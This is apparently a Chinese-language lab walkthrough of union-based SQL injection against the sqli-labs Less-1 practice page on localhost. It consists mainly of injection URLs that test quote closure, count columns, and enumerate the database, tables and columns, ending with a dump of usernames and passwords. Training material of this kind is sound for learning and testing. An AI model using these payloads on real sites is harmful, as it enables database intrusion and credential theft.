 SQL注入类型之Union联合注入（字符型）
127.0.0.1/sql/Less-1/?id=1' and 1=1 %23
127.0.0.1/sql/Less-1/?id=1' and 1=2 %23
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
Welcome Dhakkan
SQLI DUMB SERIES-1
确定闭合字符为单引号，同理，接下来获得数据库信息。
127.0.0.1/sql/Less-1/?id=1' order by 3 %23
127.0.0.1/sql/Less-1/?id=-1' union select 1,database(),version() %23
127.0.0.1/sql/Less-1/?id=-1' union select 1,database(),group_concat(table_name) from
information_schema.tables where table_schema='security' %23
127.0.0.1/sql/Less-1/?id=-1' union select 1,database(),group_concat(column_name) from
information_schema.columns where table_name='users' %23
127.0.0.1/sql/Less-1/?id=-1' union select 1,database(),group_concat(username,0x23,password)
from security.users where id=1%23